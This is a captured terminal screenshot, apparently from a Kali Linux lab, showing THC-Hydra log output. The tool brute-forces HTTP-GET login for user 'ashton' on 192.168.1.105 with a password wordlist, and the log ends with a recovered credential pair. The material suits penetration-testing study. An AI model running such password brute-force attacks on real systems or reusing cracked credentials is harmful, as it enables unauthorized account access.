 ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 101
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 1013
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 1014
ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 1014
80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
STATUS] attack finished for 192.168.1.105 (valid pair found)
of 1 target successfully completed, 1 valid password found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-0
oot@Kali:~/Downloads#